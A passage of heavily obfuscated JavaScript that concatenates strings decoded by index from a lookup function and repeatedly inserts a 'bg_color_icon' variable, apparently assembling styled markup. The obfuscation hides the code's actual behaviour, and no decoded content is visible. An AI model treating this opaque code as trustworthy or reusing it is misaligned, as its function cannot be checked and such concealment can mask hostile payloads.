e82f(0x19f)+_0x5ce82f(0x38be)+_0x5ce82f(0x96b)+_0x5ce82f(0x37d5)+_0x5ce82f(0x3804)+_0x5ce82f(0x405)+_0x5ce82f(0x657)+_0x5ce82f(0x1498)+_0x5ce82f(0x1c21)+_0x5ce82f(0x3798)+_0x5ce82f(0x1d8)+_0x5ce82f(0x860)+_0x5ce82f(0x1235)+_0x5ce82f(0x20e5)+_0x5ce82f(0x2660)+_0x5ce82f(0x3948)+_0x5ce82f(0x1c86)+_0x5ce82f(0x191e)+_0x5ce82f(0x2f21)+_0x5ce82f(0x2d10)+_0x5ce82f(0x38b2)+_0x5ce82f(0x3950)+_0x5ce82f(0x1498)+_0x5ce82f(0x28fd)+_0x5ce82f(0x1c21)+_0x5ce82f(0x3798)+_0x5ce82f(0x1f1d))+(_0x5ce82f(0x43d)+_0x5ce82f(0x3350)+_0x5ce82f(0x2096)+_0x5ce82f(0x28fd)+_0x5ce82f(0x2b22)+_0x5ce82f(0x1ae2)+_0x5ce82f(0x28fd)+_0x5ce82f(0x37e2)+_0x5ce82f(0x2486)+_0x5ce82f(0x2670)+_0x5ce82f(0x1a35)+_0x5ce82f(0x28fd)+_0x5ce82f(0x2b00)+_0x5ce82f(0x2660)+_0x5ce82f(0x2692)+_0x5ce82f(0x184)))+bg_color_icon+(_0x5ce82f(0x18af)+_0x5ce82f(0x28fd)+_0x5ce82f(0x2315)+_0x5ce82f(0x277b)+_0x5ce82f(0x24b6)+_0x5ce82f(0x28fd)+_0x5ce82f(0x3460)+_0x5ce82f(0x1062)+_0x5ce82f(0x39e4)+_0x5ce82f(0x2e83)+_0x5ce82f(0x20b0)+_0x5ce82f(0x3736)+_0x5ce82f(0x1cff)+_0x5ce82f(0x194e)+_0x5ce82f(0xc95)+_0x5ce82f(0x9ce)+_0x5ce82f(0x28fd)+_0x5ce82f(0x4db)+_0x5ce82f(0x28fe)+_0x5ce82f(0xffd)+_0x5ce82f(0x2b32)+_0x5ce82f(0x2a60)+_0x5ce82f(0x43d)+_0x5ce82f(0x224e)+_0x5ce82f(0x1b61)+_0x5ce82f(0x5b8)+_0x5ce82f(0x242d)+_0x5ce82f(0x2fb0)+_0x5ce82f(0x13ef)+_0x5ce82f(0x3018)+_0x5ce82f(0x25a2)+_0x5ce82f(0x262b)+_0x5ce82f(0x131c)+_0x5ce82f(0x1cdd)+_0x5ce82f(0x1d60)+_0x5ce82f(0x3463)+_0x5ce82f(0x98f)+_0x5ce82f(0x28fd)+_0x5ce82f(0x376c)+_0x5ce82f(0x1428)+_0x5ce82f(0x1a35)+_0x5ce82f(0x2800)+_0x5ce82f(0x1d6e)+_0x5ce82f(0x3309)+_0x5ce82f(0x28fd)+_0x5ce82f(0x1e25)+_0x5ce82f(0x2c27)+_0x5ce82f(0x28fd)+_0x5ce82f(0x1e47)+_0x5ce82f(0x27a9)+_0x5ce82f(0x28fd)+_0x5ce82f(0x79c)+_0x5ce82f(0x1c80)+_0x5ce82f(0x321d)+_0x5ce82f(0xb73)+_0x5ce82f(0x36eb)+_0x5ce82f(0xa44)+_0x5ce82f(0x2733)+_0x5ce82f(0x10bd)+_0x5ce82f(0x3521)+_0x5ce82f(0x823)+_0x5ce82f(0x15a8)+_0x5ce82f(0x2500)+_0x5ce82f(0x2108)+_0x5ce82f(0x33a6)+_0x5ce82f(0x33d7)+_0x5ce82f(0x2ee0)+_0x5ce82f(0xc9b)+_0x5ce82f(0x2fff)+_0x5ce82f(0xf79)+_0x5ce82f(0x2f2d)+_0x5ce82f(0xb00)+_0x5ce82f(0xc75)+_0x5ce82f(0x1b2d)+_0x5ce82f(0x2a9a)+_0x5ce82f(0x1113)+_0x5ce82f(0x380d)+_0x5ce82f(0x25e1)+_0x5ce82f(0x2f2d)+_0x5ce82f(0xb00)+_0x5ce82f(0x1333)+_0x5ce82f(0x32ab)+_0x5ce82f(0x186)+_0x5ce82f(0x25c5)+_0x5ce82f(0x16ab)+_0x5ce82f(0x2068)+_0x5ce82f(0x2c3c)+_0x5ce82f(0x2ea9)+_0x5ce82f(0x128)+_0x5ce82f(0x155b)+_0x5ce82f(0x9dc)+_0x5ce82f(0x2235)+_0x5ce82f(0x3547)+_0x5ce82f(0x10e7))+bg_color_icon+(_0x5ce82f(0xeca)+_0x5ce82f(0x2850)+_0x5ce82f(0x34bc)+_0x5ce82f(0x1829)+_0x5ce82f(0xe95)+_0x5ce82f(0x10ae)+_0x5ce82f(0x403)+_0x5ce82f(0x3708)+_0x5ce82f(0x1c36)+_0x5ce82f(0xd8f)+_0x5ce82f(0xcc7)+_0x5ce82f(0x2beb)+_0x5ce82f(0x321d)+_0x5ce82f(0x28b9))+bg_color_icon+(_0x5ce82f(0x39bd)+_0x5ce82f(0x28fd)+_0x5ce82f(0x922)+_0x5ce82f(0x1ae9)+_0x5ce82f(0x2231)+_0x5ce82f(0x33ee)+_0x5ce82f(0x21aa)+_0x5ce82f(0x14b2)+_0x5ce82f(0x3385)+_0x5ce82f(0x43d)+_0x5ce82f(0x2f01)+_0x5ce82f(0x2738)+_0x5ce82f(0x1b17))+bg_color_icon+(_0x5ce82f(0x2607)+_0x5ce82f(0x3094)+_0x5ce82f(0x5c8)+_0x5ce82f(0x39da))+bg_color_icon+(_0x5ce82f(0x22f3)+_0x5ce82f(0x3020)+_0x5ce82f(0x522)+_0x5ce82f(0x99e)+_0x5ce82f(0x164d)+_0x5ce82f(0x1e51)+_0x5ce82f(0x3be)+_0x5ce82f(0x20d5)+_0x5ce82f(0x2e35)+_0x5ce82f(0x28fd)+_0x5ce82f(0x176d)+_0x5ce82f(0x15be)+_0x5ce82f(0x1359)+_0x5ce82f(0x22b5)+_0x5ce82f(0x2b67)+_0x5ce82f(0x20cc)+_0x5ce82f(0x2f9c)+_0x5ce82f(0x2e5a)+_0x5ce82f(0x84a)+_0x5ce82f(0x3738)+_0x5ce82f(0x158f)+_0x5ce82f(0x72c)+_0x5ce82f(0x22e4)+_0x5ce82f(0x38c3)+_0x5ce82f(0x28fd)+_0x5ce82f(0x565)+_0x5ce82f(0x756)+_0x5ce82f(0x2315)+_0x5ce82f(0x3174)+_0x5ce82f(0xbe4)+_0x5ce82f(0x22bc)+_0x5ce82f(0x1b64)+_0x5ce82f(0x14a7)+_0x5ce82f(0x2d96)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x1cda)+_0x5ce82f(0x162e)+_0x5ce82f(0x7b7)+_0x5ce82f(0xe7b)+_0x5ce82f(0x2737)+_0x5ce82f(0x2b15)+_0x5ce82f(0x1201)+_0x5ce82f(0x43d)+_0x5ce82f(0x20ee)+_0x5ce82f(0x1e80)+_0x5ce82f(0x14bc)+_0x5ce82f(0x1a6a)+_0x5ce82f(0x1498)+_0x5ce82f(0x2f8a)+_0x5ce82f(0x2173)+_0x5ce82f(0x2d70)+_0x5ce82f(0x394)+_0x5ce82f(0x1181)+_0x5ce82f(0x3501)+_0x5ce82f(0x2737)+_0x5ce82f(0x2406)+_0x5ce82f(0x3309)+_0x5ce82f(0x1258)+_0x5ce82f(0xf49)+_0x5ce82f(0x2315)+_0x5ce82f(0xeff)+_0x5ce82f(0xe21)+_0x5ce82f(0x14bc)+_0x5ce82f(0x1a6a)+_0x5ce82f(0x1498)+_0x5ce82f(0x2f8a)+_0x5ce82f(0x2173)+_0x5ce82f(0x350b)+_0x5ce82f(0x2e35)+_0x5ce82f(0x2315)+_0x5ce82f(0x338b)+_0x5ce82f(0x280)+_0x5ce82f(0xd73)+_0x5ce82f(0x1049)+_0x5ce82f(0x24ac)+_0x5ce82f(0x43d)+_0x5ce82f(0x2533)+_0x5ce82f(0x34c4)+_0x5ce82f(0x522)+_0x5ce82f(0x99e)+_0x5ce82f(0x161d)+_0x5ce82f(0x1fe6)+_0x5ce82f(0x382b)+_0x5ce82f(0xd27)+_0x5ce82f(0x18af)+_0x5ce82f(0x4ba)+_0x5ce82f(0x30a6)+_0x5ce82f(0xd73)+_0x5ce82f(0x384a)+_0x5ce82f(0x319b)+_0x5ce82f(0x235)+_0x5ce82f(0x13ce)+_0x5ce82f(0x1c1c)+_0x5ce82f(0x43d)+_0x5ce82f(0x3669)+_0x5ce82f(0x2737)+_0x5ce82f(0x23f5)+_0x5ce82f(0x32cf)+_0x5ce82f(0x43d)+_0x5ce82f(0x106a)+(_0x5ce82f(0x2f79)+_0x5ce82f(0x3581)+_0x5ce82f(0x3979)+_0x5ce82f(0x1c22)+_0x5ce82f(0x273a)+_0x5ce82f(0x2432)+_0x5ce82f(0x2115)+_0x5ce82f(0x1279)+_0x5ce82f(0x2c2f)+_0x5ce82f(0x24d9)+_0x5ce82f(0xb39)+_0x5ce82f(0xb6d)+_0x5ce82f(0x136b)+_0x5ce82f(0x1249)+_0x5ce82f(0x2cb3)+_0x5ce82f(0x19a)+_0x5ce82f(0x2160)+_0x5ce82f(0x2ebd)+_0x5ce82f(0x2660)+_0x5ce82f(0x345e)+_0x5ce82f(0x17e1)+_0x5ce82f(0x6c3)+_0x5ce82f(0x3b4)+_0x5ce82f(0x21ed)+_0x5ce82f(0x1c1a)+_0x5ce82f(0x1c7b)+_0x5ce82f(0x29de)+_0x5ce82f(0x2d94)+_0x5ce82f(0x21a8)+_0x5ce82f(0x284a)+_0x5ce82f(0x29c4)+_0x5ce82f(0x19d2)+_0x5ce82f(0x1008)+_0x5ce82f(0x98f)+_0x5ce82f(0x1008)+_0x5ce82f(0x1b9f)+_0x5ce82f(0x1bda)+_0x5ce82f(0x2aa6)+_0x5ce82f(0x2950)+_0x5ce82f(0x1799)+_0x5ce82f(0x231f)+_0x5ce82f(0x10a7)+_0x5ce82f(0xd79)+_0x5ce82f(0x3321)+_0x5ce82f(0x75e)+_0x5ce82f(0x372c)+_0x5ce82f(0x2cee)+_0x5ce82f(0x9c6)+_0x5ce82f(0x212)+_0x5ce82f(0x300e)+_0x5ce82f(0xd13)+_0x5ce82f(0x45f)+_0x5ce82f(0x1a59)+_0x5ce82f(0x2fb)+_0x5ce82f(0xe1d)+_0x5ce82f(0xe34)+_0x5ce82f(0x2565)+_0x5ce82f(0x2315)+_0x5ce82f(0xdb9)+_0x5ce82f(0x8a3)+_0x5ce82f(0x2a9e)+_0x5ce82f(0x380d)+_0x5ce82f(0x2315)+_0x5ce82f(0x1e8f)+_0x5ce82f(0x24a)+_0x5ce82f(0xace)+_0x5ce82f(0x18fd)+_0x5ce82f(0x135)+_0x5ce82f(0x2c79)+_0x5ce82f(0x394)+_0x5ce82f(0x2316)+_0x5ce82f(0x26c9)+_0x5ce82f(0x1cf0)+_0x5ce82f(0x1917)+_0x5ce82f(0x2151)+_0x5ce82f(0x3827)+_0x5ce82f(0x1f6)+_0x5ce82f(0x2113)+_0x5ce82f(0x112d)))+bg_color_icon+(_0x5ce82f(0x3995)+_0x5ce82f(0x2315)+_0x5ce82f(0x2425)+_0x5ce82f(0x9dc)+_0x5ce82f(0x3725)+_0x5ce82f(0x4b6)+_0x5ce82f(0x39bc)+_0x5ce82f(0x19e0)+_0x5ce82f(0xbed)+_0x5ce82f(0x2743)+_0x5ce82f(0x300e)+_0x5ce82f(0x31eb)+_0x5ce82f(0x398b)+_0x5ce82f(0x1f6)+_0x5ce82f(0x563)+_0x5ce82f(0x28e9)+_0x5ce82f(0x34aa)+_0x5ce82f(0x27c2)+_0x5ce82f(0x5bb)+_0x5ce82f(0x1dc9)+_0x5ce82f(0x8a2)+_0x5ce82f(0xb74)+_0x5ce82f(0x382b)+_0x5ce82f(0xc68)+_0x5ce82f(0x477)+_0x5ce82f(0x3449)+_0x5ce82f(0x111a)+_0x5ce82f(0xc93)+_0x5ce82f(0x3868)+_0x5ce82f(0x3489)+_0x5ce82f(0x1b45)+_0x5ce82f(0x3231)+_0x5ce82f(0x3958)+_0x5ce82f(0x2ce9)+_0x5ce82f(0x565)+_0x5ce82f(0x182)+_0x5ce82f(0xc03)+_0x5ce82f(0xac1)+_0x5ce82f(0x29e8)+_0x5ce82f(0x2fe9)+_0x5ce82f(0x12ab)+_0x5ce82f(0x387e)+_0x5ce82f(0x1463)+_0x5ce82f(0x21ba)+_0x5ce82f(0x2ef3)+_0x5ce82f(0x2b11)+_0x5ce82f(0x9fb)+_0x5ce82f(0x1a9a)+_0x5ce82f(0x522)+_0x5ce82f(0x99e)+_0x5ce82f(0x164d)+_0x5ce82f(0x376a)+_0x5ce82f(0x170d)+_0x5ce82f(0x3396)+_0x5ce82f(0x1c03)+_0x5ce82f(0x317)+_0x5ce82f(0x378)+_0x5ce82f(0x1008)+_0x5ce82f(0x19d2)+_0x5ce82f(0x28fd)+_0x5ce82f(0x2b80)+_0x5ce82f(0x2a3b)+_0x5ce82f(0x43d)+_0x5ce82f(0x2d6c)+_0x5ce82f(0xbe4)+_0x5ce82f(0x22bc)+_0x5ce82f(0x1b64)+_0x5ce82f(0x3514)+_0x5ce82f(0x479)+_0x5ce82f(0x1091)+_0x5ce82f(0x882)+_0x5ce82f(0x3036)+_0x5ce82f(0x70f)+_0x5ce82f(0x18a1)+_0x5ce82f(0xed4)+_0x5ce82f(0x43d)+_0x5ce82f(0x4c8)+_0x5ce82f(0x1075)+_0x5ce82f(0x2a78)+_0x5ce82f(0x113e)+_0x5ce82f(0x26f)+_0x5ce82f(0xf57)+_0x5ce82f(0x3205)+_0x5ce82f(0x14bc)+_0x5ce82f(0x1c14)+_0x5ce82f(0x2a8d)+_0x5ce82f(0x437)+_0x5ce82f(0x2fc0)+_0x5ce82f(0x2743)+_0x5ce82f(0x300e)+_0x5ce82f(0x31eb)+_0x5ce82f(0x398b)+_0x5ce82f(0x37f3)+_0x5ce82f(0x563)+_0x5ce82f(0x4ba)+_0x5ce82f(0x1db7)+_0x5ce82f(0x27c2)+_0x5ce82f(0x5bb)+_0x5ce82f(0x1dc9)+_0x5ce82f(0x8a2)+(_0x5ce82f(0xb74)+_0x5ce82f(0x382b)+_0x5ce82f(0xc68)+_0x5ce82f(0x477)+_0x5ce82f(0x3449)+_0x5ce82f(0x111a)+_0x5ce82f(0xc93)+_0x5ce82f(0x3868)+_0x5ce82f(0x3489)+_0x5ce82f(0x1b45)+_0x5ce82f(0x2367)+_0x5ce82f(0x3958)+_0x5ce82f(0x2ce9)+_0x5ce82f(0x1095)+_0x5ce82f(0x2e1e)+_0x5ce82f(0x3032)+_0x5ce82f(0x1667)+_0x5ce82f(0xb9b)+_0x5ce82f(0x275e)+_0x5ce82f(0x2128)+_0x5ce82f(0x1898)+_0x5ce82f(0xd22)+_0x5ce82f(0x1c1)+_0x5ce82f(0x333c)+_0x5ce82f(0x2ca7)+_0x5ce82f(0xf9a)+_0x5ce82f(0x304f)+_0x5ce82f(0x3900)+_0x5ce82f(0x22bf)+_0x5ce82f(0x679)+_0x5ce82f(0x22e4)+_0x5ce82f(0x1d7a)+_0x5ce82f(0x29a9)+_0x5ce82f(0x23eb)+_0x5ce82f(0x30bd)+_0x5ce82f(0x1171)+_0x5ce82f(0x2eac)+_0x5ce82f(0x161d)+_0x5ce82f(0x1fe6)+_0x5ce82f(0x382b)+_0x5ce82f(0xd27)+_0x5ce82f(0xeca)+_0x5ce82f(0x24fb)+_0x5ce82f(0x3120)+_0x5ce82f(0x1561)+_0x5ce82f(0x35dd)+_0x5ce82f(0x1f49)+_0x5ce82f(0x1ac5)+_0x5ce82f(0x17d6)+_0x5ce82f(0x2534)+_0x5ce82f(0x2a67)+_0x5ce82f(0x26c5)+_0x5ce82f(0x2f70)+_0x5ce82f(0x323e)+_0x5ce82f(0x175c)+_0x5ce82f(0x2e21)+_0x5ce82f(0x1e75)+_0x5ce82f(0x15b)+_0x5ce82f(0x1bcd)+_0x5ce82f(0x2c1)+_0x5ce82f(0xa87)+_0x5ce82f(0x1a37)+_0x5ce82f(0x3b4)+_0x5ce82f(0x2e6c)+_0x5ce82f(0x1b47)+_0x5ce82f(0x13b0)+_0x5ce82f(0x2a3b)+_0x5ce82f(0x565)+_0x5ce82f(0x5cc)+_0x5ce82f(0x793)+_0x5ce82f(0x756)+_0x5ce82f(0x3233)+_0x5ce82f(0x2680)+_0x5ce82f(0xd6d)+_0x5ce82f(0x13ce)+_0x5ce82f(0x32cf)+_0x5ce82f(0x28fd)+_0x5ce82f(0x2f8a)+_0x5ce82f(0x2173)+_0x5ce82f(0x1b0c)+_0x5ce82f(0x36d6)+_0x5ce82f(0x9a9)+_0x5ce82f(0x11af)+_0x5ce82f(0x1878)+_0x5ce82f(0x10c8)+_0x5ce82f(0x2c62)+_0x5ce82f(0x34e1)+_0x5ce82f(0xd22)+_0x5ce82f(0x110f)+_0x5ce82f(0x37a9)+_0x5ce82f(0x182e)+_0x5ce82f(0x2ab6)+_0x5ce82f(0x23ad)+_0x5ce82f(0x2346)+_0x5ce82f(0x4b9)+_0x5ce82f(0x3ff)+_0x5ce82f(0x35ac)+_0x5ce82f(0x1282)+_0x5ce82f(0x3071)+_0x5ce82f(0x2fa4))+(_0x5ce82f(0xdd5)+_0x5ce82f(0x722)+_0x5ce82f(0x2c06)+_0x5ce82f(0x1313)+_0x5ce82f(0x3061)+_0x5ce82f(0x5c9)+_0x5ce82f(0x3436)+_0x5ce82f(0x2e16)+_0x5ce82f(0x126c)+_0x5ce82f(0x5bb)+_0x5ce82f(0x36f)+_0x5ce82f(0x785)+_0x5ce82f(0x1208)+_0x5ce82f(0x1bfe)+_0x5ce82f(0x2b76)+_0x5ce82f(0x3688)+_0x5ce82f(0x19ab)+_0x5ce82f(0x1b59)+_0x5ce82f(0xc81)+_0x5ce82f(0xee4)+_0x5ce82f(0x9f0)+_0x5ce82f(0x27b4)+_0x5ce82f(0x23ad)+_0x5ce82f(0x2346)+_0x5ce82f(0x4b9)+_0x5ce82f(0x3ff)+_0x5ce82f(0x35ac)+_0x5ce82f(0x10c8)+_0x5ce82f(0x2d3c)+_0x5ce82f(0xd72)+_0x5ce82f(0x328a)+_0x5ce82f(0x4d6)+_0x5ce82f(0x1494)+_0x5ce82f(0x1182)+_0x5ce82f(0x33fd)+_0x5ce82f(0x175c)+_0x5ce82f(0x2e21)+_0x5ce82f(0x344a)+_0x5ce82f(0xa87)+_0x5ce82f(0x1b66)+_0x5ce82f(0x1c1c)+_0x5ce82f(0x1e31)+_0x5ce82f(0x20d2)+_0x5ce82f(0x3130)+_0x5ce82f(0x2001)+_0x5ce82f(0x1ca7)+_0x5ce82f(0x35ad)+_0x5ce82f(0x33ea)+_0x5ce82f(0x378d)+_0x5ce82f(0x13ce)+_0x5ce82f(0x32cf)+_0x5ce82f(0x28fd)+_0x5ce82f(0xdd9)+_0x5ce82f(0x13a8)+_0x5ce82f(0x2d59)+_0x5ce82f(0x1d90)+_0x5ce82f(0x27b8)+_0x5ce82f(0x782)+_0x5ce82f(0x2df3)+_0x5ce82f(0x28fd)+_0x5ce82f(0x1569)+_0x5ce82f(0x125c)+_0x5ce82f(0x2eae)+_0x5ce82f(0x2b2d)+_0x5ce82f(0x184e)+_0x5ce82f(0x28fd)+_0x5ce82f(0x2f22)+_0x5ce82f(0xcc9)+_0x5ce82f(0x3a0)+_0x5ce82f(0x2546)+_0x5ce82f(0x33bd)+_0x5ce82f(0xbef)+_0x5ce82f(0x3942)+_0x5ce82f(0x18af)+_0x5ce82f(0x2315)+_0x5ce82f(0xbb8)+_0x5ce82f(0x24b6)+_0x5ce82f(0x375a)+_0x5ce82f(0x54e)+_0x5ce82f(0xd22)+_0x5ce82f(0x95c)+_0x5ce82f(0x2539)+_0x5ce82f(0x1a57)+_0x5ce82f(0x19b5)+_0x5ce82f(0x2e6c)+_0x5ce82f(0x841)+_0x5ce82f(0x3747)+_0x5ce82f(0x6ea)+_0x5ce82f(0x2c38)+_0x5ce82f(0x5d6)+_0x5ce82f(0xd05)+_0x5ce82f(0x17e1)+_0x5ce82f(0x2b5)+_0x5ce82f(0x197f)+_0x5ce82f(0x275f)+_0x5ce82f(0x2f51)+_0x5ce82f(0x3062)+_0x5ce82f(0x7a6)+_0x5ce82f(0x1a24)+_0x5ce82f(0x1b45))+(_0x5ce82f(0xae3)+_0x5ce82f(0x98f)+_0x5ce82f(0x2409)+_0x5ce82f(0x1142)+_0x5ce82f(0x2c62)+_0x5ce82f(0x16c2)+_0x5ce82f(0x10f4)+_0x5ce82f(0x11c5)+'d\x20'))+bg_color_icon+(_0x5ce82f(0x3995)+_0x5ce82f(0x1cfe)+_0x5ce82f(0x2b47)+_0x5ce82f(0x1667)+_0x5ce82f(0x4db)+_0x5ce82f(0x28fe)+_0x5ce82f(0xffd)+_0x5ce82f(0x21f6)+_0x5ce82f(0x11aa)+_0x5ce82f(0x3218)+_0x5ce82f(0xc10)+_0x5ce82f(0x376a)+_0x5ce82f(0x170d)+_0x5ce82f(0x2c6d)+_0x5ce82f(0x1b70)+_0x5ce82f(0x2df3)+_0x5ce82f(0xace)+_0x5ce82f(0xc2b)+_0x5ce82f(0x4b0)+_0x5ce82f(0x1569)+_0x5ce82f(0x563)+_0x5ce82f(0x22aa)+_0x5ce82f(0x2895)+_0x5ce82f(0x2b13)+_0x5ce82f(0x2a84)+_0x5ce82f(0x64c)+_0x5ce82f(0x192a)+_0x5ce82f(0x43d)+_0x5ce82f(0x1b7d)+_0x5ce82f(0x2150)+_0x5ce82f(0x43d)+_0x5ce82f(0x2579)+_0x5ce82f(0x29e8)+_0x5ce82f(0xc03)+_0x5ce82f(0x2d01)+_0x5ce82f(0x282a)+_0x5ce82f(0x33e3)+_0x5ce82f(0x3780)+_0x5ce82f(0x326d)+_0x5ce82f(0x6ca)+_0x5ce82f(0x388c)+_0x5ce82f(0x646)+_0x5ce82f(0x350)+_0x5ce82f(0x2f1)+_0x5ce82f(0x5cc)+_0x5ce82f(0x11af)+_0x5ce82f(0x39e7)+_0x5ce82f(0x199c)+_0x5ce82f(0x390d)+_0x5ce82f(0x1c62)+_0x5ce82f(0x11d5)+_0x5ce82f(0x2499)+_0x5ce82f(0x680)+_0x5ce82f(0x1498)+_0x5ce82f(0x5bb)+_0x5ce82f(0x36f)+_0x5ce82f(0x3053)+_0x5ce82f(0x1144)+_0x5ce82f(0xf51)+_0x5ce82f(0x2492)+_0x5ce82f(0x18af)+_0x5ce82f(0x43d)+_0x5ce82f(0x2b88)+_0x5ce82f(0x3011)+_0x5ce82f(0x19c8)+_0x5ce82f(0x25f5)+_0x5ce82f(0x19b8)+_0x5ce82f(0x2a28)+_0x5ce82f(0x27c2)+_0x5ce82f(0x2f8a)+_0x5ce82f(0x2173)+_0x5ce82f(0xc46)+_0x5ce82f(0x5d2)+_0x5ce82f(0x7de)+_0x5ce82f(0x108f)+_0x5ce82f(0x3548)+_0x5ce82f(0x32b3)+_0x5ce82f(0x317)+_0x5ce82f(0x197e)+_0x5ce82f(0x314e)+_0x5ce82f(0x1947)+_0x5ce82f(0x1d64)+_0x5ce82f(0x224)+_0x5ce82f(0x1498)+_0x5ce82f(0x1c21)+_0x5ce82f(0x3798)+_0x5ce82f(0x1d8)+_0x5ce82f(0xce5)+_0x5ce82f(0x3548)+_0x5ce82f(0x235b)+_0x5ce82f(0x27a9)+_0x5ce82f(0x2315)+_0x5ce82f(0x27ad)+_0x5ce82f(0x4e7)+_0x5ce82f(0xafe)+_0x5ce82f(0x64b)+_0x5ce82f(0x2e63)+_0x5ce82f(0x30b6)+_0x5ce82f(0x321d)+_0x5ce82f(0x11e4))+bg_color_icon+(_0x5ce82f(0x396e)+_0x5ce82f(0x2c42)+_0x5ce82f(0xfeb)+_0x5ce82f(0x2c1e)+_0x5ce82f(0x27c2)+_0x5ce82f(0x5bb)+_0x5ce82f(0x36f)+_0x5ce82f(0x26d0)+_0x5ce82f(0x18a3)+_0x5ce82f(0x16c1)+_0x5ce82f(0x261d)+_0x5ce82f(0x2f9c)+_0x5ce82f(0x43d)+_0x5ce82f(0x223f)+_0x5ce82f(0x28c9)+_0x5ce82f(0x1798)+_0x5ce82f(0x3641)+_0x5ce82f(0x1fb5)+_0x5ce82f(0x21c0)+_0x5ce82f(0x16bb)+_0x5ce82f(0x3387)+_0x5ce82f(0x2397)+_0x5ce82f(0x32fe))+bg_color_icon+(_0x5ce82f(0x396e)+_0x5ce82f(0x2c42)+_0x5ce82f(0x3382)+_0x5ce82f(0x175c)+_0x5ce82f(0x260)+_0x5ce82f(0x1e51)+_0x5ce82f(0x3be)+_0x5ce82f(0x1873)+_0x5ce82f(0x1ed8)+_0x5ce82f(0x398b)+_0x5ce82f(0x1a48)+_0x5ce82f(0x1609)+_0x5ce82f(0x2c70)+_0x5ce82f(0x12f0)+_0x5ce82f(0x15de)+_0x5ce82f(0x1344)+_0x5ce82f(0xbef)+_0x5ce82f(0xff6)+_0x5ce82f(0x1d7a)+_0x5ce82f(0x29a9))+bg_color_icon+(_0x5ce82f(0x396e)+_0x5ce82f(0x2c42)+_0x5ce82f(0xfeb)+_0x5ce82f(0xb9d)+_0x5ce82f(0x27c2)+_0x5ce82f(0x5bb)+_0x5ce82f(0x36f)+_0x5ce82f(0x26d0)+_0x5ce82f(0x18a3)+_0x5ce82f(0x16c1)+_0x5ce82f(0x14b9)+_0x5ce82f(0x2f9c)+_0x5ce82f(0x43d)+_0x5ce82f(0x223f)+_0x5ce82f(0x28c9)+_0x5ce82f(0x1798)+_0x5ce82f(0x3641)+_0x5ce82f(0x1fb5)+_0x5ce82f(0x21c0)+_0x5ce82f(0x16bb)+_0x5ce82f(0x3387)+_0x5ce82f(0x2397)+_0x5ce82f(0x32fe))+bg_color_icon+(_0x5ce82f(0x396e)+_0x5ce82f(0x2c42)+_0x5ce82f(0x2e1f)+_0x5ce82f(0x175c)+_0x5ce82f(0x260)+_0x5ce82f(0x1e51)+_0x5ce82f(0x3be)+_0x5ce82f(0x1873)+_0x5ce82f(0x1ed8)+_0x5ce82f(0x398b)+_0x5ce82f(0x133e)+_0x5ce82f(0x1609)+_0x5ce82f(0x2c70)+_0x5ce82f(0x12f0)+_0x5ce82f(0x15de)+_0x5ce82f(0x1344)+_0x5ce82f(0xbef)+_0x5ce82f(0xff6)+_0x5ce82f(0x1d7a)+_0x5ce82f(0x29a9))+bg_color_icon+(_0x5ce82f(0x396e)+_0x5ce82f(0x2c42)+_0x5ce82f(0xfeb)+_0x5ce82f(0xdb2)+_0x5ce82f(0x27c2)+_0x5ce82f(0x5bb)+_0x5ce82f(0x36f)+_0x5ce82f(0x26d0)+_0x5ce82f(0x18a3)+_0x5ce82f(0x16c1)+_0x5ce82f(0x25fc)+_0x5ce82f(0x2f9c)+_0x5ce82f(0x43d)+_0x5ce82f(0x223f)+_0x5ce82f(0x28c9)+_0x5ce82f(0x1798)+_0x5ce82f(0x3641)+_0x5ce82f(0x1fb5)+_0x5ce82f(0x21c0)+_0x5ce82f(0x16bb)+_0x5ce82f(0x3387)+_0x5ce82f(0x2397)+_0x5ce82f(0x32fe))+bg_color_icon+(_0x5ce82f(0x2ea)+_0x5ce82f(0x2acd)+_0x5ce82f(0x987)+_0x5ce82f(0x110f)+_0x5ce82f(0x37a9)+_0x5ce82f(0x2183)+_0x5ce82f(0x19ac)+_0x5ce82f(0x10ea)+_0x5ce82f(0x335f)+_0x5ce82f(0x2ea8)+_0x5ce82f(0x6b4)+_0x5ce82f(0x3ca)+_0x5ce82f(0x34e2)+_0x5ce82f(0x357)+_0x5ce82f(0x330d)+_0x5ce82f(0x383f)+_0x5ce82f(0x4a4)+_0x5ce82f(0x1605)+_0x5ce82f(0x4f1)+_0x5ce82f(0x19fc)+_0x5ce82f(0x395d)+_0x5ce82f(0x2281)+_0x5ce82f(0xb23)+_0x5ce82f(0x21f4)+_0x5ce82f(0xddd)+_0x5ce82f(0x186c)+_0x5ce82f(0x1245)+_0x5ce82f(0xc03)+_0x5ce82f(0x2d01)+_0x5ce82f(0xb4c)+_0x5ce82f(0x372b)+_0x5ce82f(0x3023)+_0x5ce82f(0x62e)+_0x5ce82f(0xdeb)+_0x5ce82f(0x435)+_0x5ce82f(0x23a3)+_0x5ce82f(0x2831)+_0x5ce82f(0x2218)+_0x5ce82f(0x2d94)+_0x5ce82f(0x321a)+_0x5ce82f(0x35b6)+_0x5ce82f(0x28c9)+_0x5ce82f(0x1fcb)+_0x5ce82f(0x301b)+_0x5ce82f(0x1538)+_0x5ce82f(0x8d2)+_0x5ce82f(0x3366)+_0x5ce82f(0x1c12)+_0x5ce82f(0x275c)+_0x5ce82f(0x16a9)+_0x5ce82f(0x21f4)+_0x5ce82f(0xddd)+_0x5ce82f(0x186c)+_0x5ce82f(0x1ed6)+_0x5ce82f(0x1a44)+_0x5ce82f(0x1d33)+_0x5ce82f(0x162f)+_0x5ce82f(0x38f1)+_0x5ce82f(0x1ad7)+_0x5ce82f(0x357)+_0x5ce82f(0x16af)+_0x5ce82f(0xd6e)+_0x5ce82f(0x274a)+_0x5ce82f(0x369e))+bg_color_icon+(_0x5ce82f(0x150a)+_0x5ce82f(0x2815)+_0x5ce82f(0x1d6c)+_0x5ce82f(0x3930)+_0x5ce82f(0x12c4)+_0x5ce82f(0x80b)+_0x5ce82f(0x321e)+_0x5ce82f(0x23bd)+_0x5ce82f(0x22b2)+_0x5ce82f(0x1d05)+_0x5ce82f(0x28fd)+_0x5ce82f(0x2cf5)+_0x5ce82f(0xf05)+_0x5ce82f(0x35ea))+bg_color_icon+(_0x5ce82f(0x4a0)+'\x20')+bg_color_icon+(_0x5ce82f(0x38a6)+_0x5ce82f(0x11f6)+_0x5ce82f(0x84e)+_0x5ce82f(0x825)+_0x5ce82f(0xeb3)+_0x5ce82f(0x437)+_0x5ce82f(0x243c)+_0x5ce82f(0x146e)+_0x5ce82f(0x184b)+_0x5ce82f(0x2c9d)+_0x5ce82f(0x2912)+_0x5ce82f(0x2402)+_0x5ce82f(0x3844)+_0x